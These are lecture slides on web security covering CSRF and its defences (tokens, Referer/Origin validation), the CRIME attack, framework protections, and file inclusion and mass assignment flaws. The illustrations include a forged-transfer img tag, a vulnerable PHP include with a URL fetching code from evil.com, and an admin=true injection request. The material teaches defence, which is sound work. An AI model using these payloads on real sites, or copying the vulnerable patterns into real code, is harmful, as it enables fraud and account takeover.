Slide 1
Cross Site Request Forgery (CSRF)

Slide 2
Recall: Session Cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
Sent on every page request...
...intentional or not
GET…
Cookie: authenticator
response

Slide 3
Authenticates with bank.com
bank.com
/transfer?amount=500&dest=grandson
evil.com
Cookie checks out!
Sending $500 to grandson

Slide 4
/transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp
Notes:
<a href="http://thenounproject.com/noun/shock/#icon-No6840" target="_blank">Shock</a> designed by <a href="http://thenounproject.com/jimlears" target="_blank">Jim Lears</a> from The Noun Project

Slide 5
Cross Site Request Forgery (CSRF)
A CSRF attack causes the end user browser to execute unwanted actions on a web application in which it is currently authenticated.

Slide 6

Another Example: Home Router
Attacker can enable remote admin, reset password, etc.
Home router
1. configure router
4. configs access
50% of home routers have default or no pw*
Browser
3. malicious page
2. visits malicious site
Attacker
* source: “Drive-By Pharming”, Stamm et al. Symantec report, 2006

Slide 7


CSRF Defenses
Secret Validation Token
Referer Validation
Origin Validation
<input type=hidden value=23a3af01b>
Not designed for CSRF Protection
Referer: http://www.facebook.com/home.php
Origin: http://www.facebook.com/home.php
* Referrer is misspelled as “referer” in HTTP header field

Slide 8
Secret Token Validation
<input type=hidden value=23a3af01b>
Requests include a hard-to-guess secret
  Unguessability substitutes for unforgeability
Variations
  Session identifier
  Session-independent token
  Session-dependent token
  HMAC of session identifier

Slide 9

Secret Token Validation

Slide 10
Referrer Validation
Origin: http://www.facebook.com/home.php
HTTP Origin header
  ✓ Origin: http://www.facebook.com/
  ✗ Origin: http://www.attacker.com/evil.html
  ☐ Origin:
Lenient: Accept when not present (insecure)
Strict: Don’t accept when not present (secure)

Slide 11
From HW2: The CRIME Attack
evil.com
Malicious Script that sends
forced requests to good.com
Forced request to good.com
containing session token + some
attacker controlled input
Compressed, then
Encrypted
Eavesdrop
on packet size
CSRF Defenses do not prevent this!
good.com
Notes:
Recent, from 2012

Slide 12
Web Frameworks

Slide 13


Web Frameworks
Automatic CSRF Tokens
Don’t need to actually write SQL queries
Automatic XSS Sanitization
<input type=hidden value=23a3af01b>
Post.find(params[:id]) =>
“select * from posts where id=‘”
+ safe(params[:id]) + “’”
Notes:
Post.find(params[:id])

Slide 14
Web Frameworks – XSS Sanitization
Rails HTML Templating:
<html>
<body>
Welcome to the site <%= user.username %>!
</body>
</html>
user.username = “<b>jburket</b>”
<html>
<body>
Welcome to the site &lt;b&gt;jburket&lt;/b&gt;!
</body>
</html>

Slide 15

Web Frameworks
Increased automation in web frameworks can introduce new vulnerabilities

Slide 16

Remote File Inclusion
colors.php:
…
<?php
if (isset( $_GET['COLOR'] ) ){
include( $_GET['COLOR'] . '.php' );
}
?>
…
Local File Inclusion
“/colors.php?COLOR=red” will include contents of red.php
“/colors.php?COLOR=blue” will include contents of blue.php
“/colors.php?COLOR=/hidden/dangerous” will include /hidden/dangerous.php
“/colors.php?COLOR=http://evil.com/bad” will include http://evil.com/bad.php
Perfect for executing an XSS attack
Example from wikipedia.org/File_inclusion_vulnerability

Slide 17


Mass Assignment Vulnerabilities
jburket
jburket@cmu.edu
users_new.rb:
…
form_data = params[:post]
User.new(form_data)
…
form_data =
{:name => “jburket”,
:email => “jburket@cmu.edu”}
Images from : http://asciicasts.com/episodes/206-action-mailer-in-rails-3
Notes:
http://digitalbush.com/2012/03/05/mass-assignment-aspnet-mvc/

Slide 18
Mass Assignment Vulnerabilities
POST /new_user HTTP/1.1
Host: railsapp.com
name=jburket&email=jburket@cmu.edu
jburket
Modify
jburket@cmu.edu
POST /new_user HTTP/1.1
Host: railsapp.com
name=jburket&email=jburket@cmu.edu
&admin=true
Admin user created!
users_new.rb:
…
form_data = params[:post]
User.new(form_data)
…
form_data =
{:name => “jburket”,
:email => “jburket@cmu.edu”,
:admin => true}
Images from : http://asciicasts.com/episodes/206-action-mailer-in-rails-3
Notes:
http://digitalbush.com/2012/03/05/mass-assignment-aspnet-mvc/

